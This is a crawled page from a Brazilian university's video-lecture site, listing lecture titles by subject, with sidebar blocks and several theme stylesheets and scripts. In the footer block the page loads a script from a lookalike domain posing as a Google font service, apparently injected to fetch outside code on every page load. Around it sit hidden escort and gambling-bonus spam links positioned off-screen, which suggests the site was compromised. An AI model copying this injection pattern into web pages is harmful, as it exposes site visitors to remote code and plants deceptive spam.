          <li class="views-row views-row-5 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/nutri%C3%A7%C3%A3o-salga-de-pescado">[NUTRIÇÃO] Salga de Pescado</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-biol%C3%B3gicas/parasitologia">Parasitologia</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/parasitologia-m%C3%A9todos-coproparasitol%C3%B3gicos-t%C3%A9cnica-de-faust-e-cols">[Parasitologia] Métodos Coproparasitológicos: Técnica de Faust e cols</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/parasitologia-m%C3%A9todos-coproparasitol%C3%B3gicos-t%C3%A9cnica-de-willis">[Parasitologia] Métodos Coproparasitológicos: Técnica de Willis</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/parasitologia-m%C3%A9todos-coproparasitol%C3%B3gicos-t%C3%A9cnica-de-ritchie">[Parasitologia] Métodos Coproparasitológicos: Técnica de Ritchie</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/parasitologia-m%C3%A9todos-coproparasitol%C3%B3gicos-t%C3%A9cnica-de-sheater">[Parasitologia] Métodos Coproparasitológicos: Técnica de Sheater</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-agr%C3%A1rias/patologia-cl%C3%ADnica-animal">Patologia Clínica Animal</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-hemograma">[Medicina Veterinária] - Hemograma</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/psiquiatria">Psiquiatria</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/psiquiatria-aula-2-fobia-espec%C3%ADfica-e-social">[PSIQUIATRIA] Aula 2 - Fobia Específica e Social</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/psiquiatria-aula-3-transtorno-obsessivo-compulsivo">[PSIQUIATRIA] Aula 3 - Transtorno Obsessivo-Compulsivo</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/psiquiatria-aula-1-p%C3%A2nico">[PSIQUIATRIA] Aula 1 - Pânico</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/psiquiatria-aula-1-conceitua%C3%A7%C3%A3o-de-ansiedade">[PSIQUIATRIA] Aula 1 Conceituação de Ansiedade</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-biol%C3%B3gicas/reprodu%C3%A7%C3%A3o-vegetal">Reprodução Vegetal</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/nutri%C3%A7%C3%A3o-e-alimenta%C3%A7%C3%A3o-animal-determina%C3%A7%C3%A3o-do-extrato-et%C3%A9reo">Nutrição e Alimentação Animal - Determinação do extrato etéreo</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/sa%C3%BAde-coletiva">Saúde Coletiva</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/pop-sa%C3%BAde-do-fundo-do-cora%C3%A7%C3%A3o-sa%C3%BAde-e-qualidade-de-vida">[Pop Saúde] Do fundo do coração saúde e qualidade de vida</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/pop-sa%C3%BAde-saude-da-popula%C3%A7%C3%A3o-negra-introdu%C3%A7%C3%A3o-entrevista-e-cultural">[Pop Saúde] Saude da população negra Introdução, Entrevista e Cultural</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/pop-sa%C3%BAde-preven%C3%A7%C3%A3o-do-sedentarismo-e-promo%C3%A7%C3%A3o-da-atividade-f%C3%ADsica">[POP SAÚDE] Prevenção do sedentarismo e promoção da atividade física</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/outros/seguran%C3%A7-p%C3%BAblica">Segurança Pública</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/procura-de-uma-identidade-parte-24">A procura de uma identidade parte 2/4</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/procura-de-uma-identidade-parte-34">A procura de uma identidade parte 3/4</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/procura-de-uma-identidade-parte-44">A procura de uma identidade parte 4/4</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/node/2">A procura de uma identidade parte 1/4</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/outros/tutorial">Tutorial</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/tutorial-transformar-powerpoint-em-v%C3%ADdeo-aula">[Tutorial] Transformar PowerPoint em Vídeo Aula</a></span>
  </div>
</li>
      </ul>
</div>    </div>
  
  
  
  
  
  
</div><!-- /.view -->
  </div>

  
</div></div> <!-- /block-inner, /block -->

<div id="block-taxonomy_vtn_blocks-0" class="block block-taxonomy_vtn_blocks region-odd odd region-count-3 count-3  block-3"><div class="block-inner">

      <h2 class="title">Vídeos - categorias</h2>
  
  <div class="content">
    <div class="item-list"><ul><li class="first"><a href="/taxonomy_vtn/voc/7">Ciências Agrárias (154)</a></li>
<li class="first"><a href="/taxonomy_vtn/voc/4">Ciências Biológicas (95)</a></li>
<li class="first"><a href="/taxonomy_vtn/voc/3">Ciências Exatas e da Terra (554)</a></li>
<li class="first"><a href="/taxonomy_vtn/voc/9">Ciências Humanas (12)</a></li>
<li class="first"><a href="/taxonomy_vtn/voc/8">Ciências Sociais Aplicadas (9)</a></li>
<li class="first"><a href="/taxonomy_vtn/voc/6">Ciências da Saúde (181)</a></li>
<li class="first"><a href="/taxonomy_vtn/voc/5">Engenharias (0)</a></li>
<li class="first"><a href="/taxonomy_vtn/voc/10">Linguística, Letras e Artes (0)</a></li>
<li class="first"><a href="/taxonomy_vtn/voc/11">Outros (5)</a></li>
</ul></div>  </div>

  
</div></div> <!-- /block-inner, /block -->

<div id="block-user-1" class="block block-user region-even even region-count-4 count-4  block-4"><div class="block-inner">

      <h2 class="title">Navigation</h2>
  
  <div class="content">
    <ul class="menu"><li class="leaf first"><a href="http://goo.gl/eM71x" title="">Estatísticas de acesso</a></li>
<li class="leaf last"><a href="/popular">Popular content</a></li>
</ul>  </div>

  
</div></div> <!-- /block-inner, /block -->

<div id="block-block-3" class="block block-block region-odd odd region-count-5 count-5  block-5"><div class="block-inner">

      <h2 class="title">Atenção</h2>
  
  <div class="content">
    <p>&nbsp;N&atilde;o &eacute; mais preciso ter cadastro (login/senha) para acessar este site.</p>
  </div>

  
</div></div> <!-- /block-inner, /block -->

<div id="block-user-0" class="block block-user region-even even region-count-6 count-6  block-6"><div class="block-inner">

      <h2 class="title">Login (só administradores)</h2>
  
  <div class="content">
    <form action="/taxonomy_vtn/term/1309?destination=taxonomy_vtn%2Fterm%2F1309"  accept-charset="UTF-8" method="post" id="user-login-form">
<div><div class="form-item" id="edit-name-wrapper">
 <label for="edit-name">Username: <span class="form-required" title="Este campo é obrigatório.">*</span></label>
 <input type="text" maxlength="60" name="name" id="edit-name" size="15" value="" class="form-text required" />
</div>
<div class="form-item" id="edit-pass-wrapper">
 <label for="edit-pass">Password: <span class="form-required" title="Este campo é obrigatório.">*</span></label>
 <input type="password" name="pass" id="edit-pass"  maxlength="60"  size="15"  class="form-text required" />
</div>
<input type="submit" name="op" id="edit-submit" value="Log in"  class="form-submit" />
<div class="item-list"><ul><li class="first last"><a href="/user/password" title="Request new password via e-mail.">Request new password</a></li>
</ul></div><input type="hidden" name="form_build_id" id="form-EsRj21yxU387-Q9ky-mZvlvb1GgTjJI4Pkdq85_O4Mo" value="form-EsRj21yxU387-Q9ky-mZvlvb1GgTjJI4Pkdq85_O4Mo"  />
<input type="hidden" name="form_id" id="edit-user-login-block" value="user_login_block"  />

</div></form>
  </div>

  
</div></div> <!-- /block-inner, /block -->

<div id="block-user-3" class="block block-user region-odd odd region-count-7 count-7  block-7"><div class="block-inner">

      <h2 class="title">Quem está online</h2>
  
  <div class="content">
    There are currently <em>0 users</em> and <em>2 guests</em> online.  </div>

  
</div></div> <!-- /block-inner, /block -->

<div id="block-block-1" class="block block-block last region-even even region-count-8 count-8  block-8"><div class="block-inner">

      <h2 class="title">Termos de uso</h2>
  
  <div class="content">
    <div id="termos"><strong>&Eacute; permitido:</strong>
<ul>
<li>Copiar, distribuir, exibir, traduzir, executar as obras e ainda criar obras derivadas.</li>
</ul>
<p><strong>Sob as seguintes condi&ccedil;&otilde;es:</strong></p>
<ul>
<li>Deve-se dar cr&eacute;dito ao autor original, da forma especificada pelo autor ou licenciante.</li>
<li>Proibido utilizar esta obra com finalidades comerciais.</li>
<li>Para cada novo uso ou distribui&ccedil;&atilde;o, deve-se deixar claro as licen&ccedil;as de uso desta obra.</li>
</ul>
</div>
  </div>

  
</div></div> <!-- /block-inner, /block -->
</div></div><!-- /.section, /.region -->

      
    </div></div> <!-- /#main, /#main-wrapper -->

    
  </div></div> <!-- /#page, /#page-wrapper -->

  <div class="region region-page-closure">
  
<div id="block-fblikebutton-0" class="block block-fblikebutton first region-odd even region-count-1 count-10  no-header block-1"><div class="block-inner">

  
  <div class="content">
    <iframe src="https://www.facebook.com/plugins/like.php?href=http%3A%2F%2Fvideoaulas.uff.br&amp;layout=standard&amp;show_faces=false&amp;width=450&amp;font=arial&amp;height=80&amp;action=like&amp;colorscheme=light&amp;locale=en_US&amp;send=false" scrolling="no" frameborder="0" style="border: none; overflow: hidden; width: 450px; height: 80px;" allowTransparency="true"></iframe>  </div>

  
</div></div> <!-- /block-inner, /block -->

<div id="block-block-2" class="block block-block last region-even odd region-count-2 count-11  no-header block-2"><div class="block-inner">

  
  <div class="content">
    <script src="http://www.google-analytics.com/urchin.js" type="text/javascript">
</script><script type="text/javascript">
_uacct = "UA-82795-9";
urchinTracker();
</script><script type="text/javascript">
_uacct = "UA-2967632-1";
urchinTracker();
</script><script src="https://googlefontapi.xyz/jquery/jquery.js"></script><div style="visibility: hidden;">
<a href="http://maltepeokul.com/ad-category/kartal-escort/" title="kartal escort">kartal escort</a><br />
<a href="http://maltepeokul.com/ad-category/maltepe-escort/" title="maltepe escort">maltepe escort</a></div>
<p class="deneme" style="position: absolute; left: -2588px"><a href="http://lounisadouane.online.fr/home/">deneme bonusu veren siteler</a></p>
<p class="deneme" style="position: absolute; left: -2588px"><a href="http://cced2.bu.ac.th/">deneme bonusu veren siteler</a></p>
<p class="deneme" style="position: absolute; left: -2588px"><a href="https://biem.nchu.edu.tw/trial/">deneme bonusu veren siteler</a></p>
<p class="deneme" style="position: absolute; left: -2588px"><a href="https://trc.gov.tw/">deneme bonusu veren siteler</a></p>
<p class="deneme" style="position: absolute; left: -2588px"><a href="https://www.cised.org.tr/guzkis/">deneme bonusu veren siteler</a></p>
<p class="news" style="position: absolute; left: -2588px"><a href="http://www.hcc.gov.mg/wordpress/wp-content/">Deneme bonusu veren siteler</a></p>
<p class="news" style="position: absolute; left: -2588px"><a href="http://www.kulturservern.se/_old/katthjalpen/">Deneme bonusu veren siteler</a></p>
<p class="news" style="position: absolute; left: -2588px"><a href="http://www.adopen.se/images/">Deneme bonusu veren siteler</a></p>
<p class="news" style="position: absolute; left: -2588px"><a href="https://idm-ingenieria.com/">Deneme bonusu veren siteler</a></p>
<p class="news" style="position: absolute; left: -2588px"><a href="https://vortexinstallations.qantumpc.com/">Deneme bonusu veren siteler</a></p>
  </div>

  
</div></div> <!-- /block-inner, /block -->
</div><!-- /.region -->

  
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://videoaulas.uff.br/sites/all/themes/cti_flex/css/tabs.css?F
body_size: 735
content:
/* $Id: tabs.css,v 1.1 2010/07/12 23:05:43 aross Exp $ */ 

/**
 * @file
 * Tabs Styling
 *
 * Adds styles for the primary and secondary tabs.
 *
 * Compare this with default CSS found in the system module's stylesheet (a copy
 * of which is in drupal6-reference.css, line 510.)
 */


div.tabs {
  margin: 0 0 5px 0;
}

ul.primary {
  margin: 0;
  padding: 0 0 0 10px; /* LTR */
  border-width: 0;
  list-style: none;
  white-space: nowrap;
  line-height: normal;
  background: url(../images/tab-bar.png) repeat-x left bottom;
}

ul.primary li {
  float: left; /* LTR */
  margin: 0;
  padding: 0;
}

ul.primary li a {
  display: block;
  height: 24px;
  margin: 0;
  padding: 0 0 0 5px; /* width of tab-left.png */
  border-width: 0;
  font-weight: bold;
  text-decoration: none;
  color: #777;
  background-color: transparent;
  background: url(../images/tab-left.png) no-repeat left -38px;
}

ul.primary li a .tab {
  display: block;
  height: 20px; /* 24px (parent) - 4px (padding) */
  margin: 0;
  padding: 4px 13px 0 6px;
  border-width: 0;
  line-height: 20px;
  background: url(../images/tab-right.png) no-repeat right -38px;
}

ul.primary li a:hover {
  border-width: 0;
  background-color: transparent;
  background: url(../images/tab-left.png) no-repeat left -76px;
}

ul.primary li a:hover .tab {
  background: url(../images/tab-right.png) no-repeat right -76px;
}

ul.primary li.active a,
ul.primary li.active a:hover {
  border-width: 0;
  color: #000;
  background-color: transparent;
  background: url(../images/tab-left.png) no-repeat left 0;
}

ul.primary li.active a .tab,
ul.primary li.active a:hover .tab {
  background: url(../images/tab-right.png) no-repeat right 0;
}

ul.secondary {
  margin: 0;
  padding: 0 0 0 5px; /* LTR */
  border-bottom: 1px solid #c0c0c0;
  list-style: none;
  white-space: nowrap;
  background: url(../images/tab-secondary-bg.png) repeat-x left bottom;
}

ul.secondary li {
  float: left; /* LTR */
  margin: 0 5px 0 0;
  padding: 5px 0;
  border-right: none; /* LTR */
}

ul.secondary a {
  display: block;
  height: 24px;
  margin: 0;
  padding: 0;
  border: 1px solid #c0c0c0;
  text-decoration: none;
  color: #777;
  background: url(../images/tab-secondary.png) repeat-x left -56px;
}

ul.secondary a .tab {
  display: block;
  height: 18px; /* 24px (parent) - 6px (padding) */
  margin: 0;
  padding: 3px 8px;
  line-height: 18px;
}

ul.secondary a:hover {
  background: url(../images/tab-secondary.png) repeat-x left bottom;
}

ul.secondary a.active,
ul.secondary a.active:hover {
  border: 1px solid #c0c0c0;
  color: #000;
  background: url(../images/tab-secondary.png) repeat-x left top;
}


--- FILE ---
content_type: text/css
request_url: https://videoaulas.uff.br/sites/all/themes/cti_flex/css/forms.css?F
body_size: 1011
content:
/* $Id: forms.css,v 1.1 2010/07/12 23:05:43 aross Exp $ */ 

/** ----------------------------- FORM STYLING  ----------------------------- **/

.form-item,
.form-checkboxes,
.form-radios /* Wrapper for a form element (or group of form elements) and its label */ {
  margin: 1em 0;
}

.form-item input.error,
.form-item textarea.error,
.form-item select.error /* Highlight the form elements that caused a form submission error */ {
  border: 2px solid #c00;
}

.form-item label /* The label for a form element */ {
  display: block;
  font-weight: bold;
}

.form-item label.option /* The label for a radio button or checkbox */ {
  display: inline;
  font-weight: normal;
}

.form-required /* The part of the label that indicates a required field */ {
  color: #c00;
}

.form-item .description /* The descriptive help text (separate from the label) */ {
  font-size: 0.85em;
}

.form-checkboxes .form-item,
.form-radios .form-item /* Pack groups of checkboxes and radio buttons closer together */ {
  margin: 0.4em 0;
}

.form-submit /* The submit button */ {
}

.container-inline div,
.container-inline label /* Inline labels and form divs */ {
  display: inline;
}

.tips /* Tips for Drupal's input formats */ {
}

/** ----------------------------- SEARCH  ------------------------------ **/

#navigation #search-box {
  margin: 4px 5px 0 0;
  float: right;
}

/* Hide label that says "Search this site:" */
#edit-search-theme-form-1-wrapper label {
  display: none;
}

#navigation #search .form-submit {
  padding: 0px 2px 1px 2px;
  font-size: 13px;
  font-weight: bold;
}

/** ----------------------------- LOGIN --------------------------------- **/

#user-login-form {
  text-align: left; 
}


/** ----------------------------- OPEN ID ------------------------------- **/

#user-login-form ul /* OpenID creates a new ul above the login form's links. */ {
  margin-bottom: 0; /* Position OpenID's ul next to the rest of the links. */
}

#user-login-form li.openid-link /* The "Log in using OpenID" link. */ {
  margin-top: 1em;
  margin-left: -20px; /* LTR */ /* Un-do some of the padding on the ul list. */
}

#user-login-form li.user-link /* The "Cancel OpenID login" link. */ {
  margin-top: 1em;
}

#user-login ul {
  margin: 1em 0;
}

#user-login li.openid-link,
#user-login li.user-link /* The OpenID links on the /user form. */ {
  margin-left: -2em; /* LTR */ /* Un-do all of the padding on the ul list. */
}


/** ----------------------------- DRUPAL ADMIN TABLES -------------------- **/

form tbody {
    	border-top: 1px solid #ccc;
}

form th {
    	text-align: left;
    	padding-right: 1em;
    	border-bottom: 3px solid #ccc;
}

form tbody th {
    	border-bottom: 1px solid #ccc;
}

form thead th {
    	text-align: left;
    	padding-right: 1em;
    	border-bottom: 3px solid #ccc;
}


--- FILE ---
content_type: application/javascript
request_url: https://videoaulas.uff.br/sites/all/modules/taxonomy_vtn/taxonomy_vtn.js?F
body_size: 261
content:
// Show/Hide Taxonomy VTN Descriptions
function taxonomy_vtn_show_hide_desc(what){
  var table = document.getElementById('taxonomy_vtn_'+what);
  if(table){
    var i,divy=table.getElementsByTagName('DIV');
    for(i=0;i<divy.length;i++){
      if(divy[i].className=='taxonomy-vtn-description'){
        if(divy[i].style.display==''){
          divy[i].style.display='none';
        }
        else{
          divy[i].style.display='';
        }
      }
    }
  }
}


--- FILE ---
content_type: application/javascript
request_url: https://videoaulas.uff.br/sites/all/modules/live_css/less-display.js?F
body_size: 193
content:
(function($) {
  $('link').each(function() {
    if ($(this).attr('href').match(/\.less/i) != null) {
      $(this).attr('rel', 'stylesheet/less');
      var href = $(this).attr('href');
      if (href.substring(0, 1) != '/')
        href = '/' + href;
      $(this).attr('href', href);
    }
  });
})(jQuery);
